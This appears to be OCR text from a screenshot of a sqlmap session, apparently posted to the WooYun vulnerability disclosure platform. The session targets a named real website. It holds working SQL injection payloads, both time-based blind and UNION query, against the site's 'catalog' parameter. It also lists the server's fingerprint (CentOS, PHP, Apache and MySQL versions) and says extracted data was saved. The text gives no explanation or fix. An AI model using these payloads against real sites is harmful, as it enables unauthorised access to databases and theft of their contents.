 管理员: C:\Windows\system32\cmd.exe
[18:36:39] [INFO] resuming back-end DBMS 'mysql'
[18:36:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catalog (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: func=listAll&catalog=1001' AND (SELECT * FROM (SELECT(SLEEP(5)))IXA
q) AND 'NNKC'='NNKC
    Type: UNION query
    Title: Generic UNION query (88) - 1 column
    Payload: func=listAll&catalog=-9515' UNION ALL SELECT CONCAT(0x7170787a71,0x
4a4253746153424c786a,0x7178706b71)--
---
[18:36:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[18:36:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zjex.com.cn'
[*] shutting down at 18:36:40
中文(简体) - 百度输入法 半 :
www.wooyun.org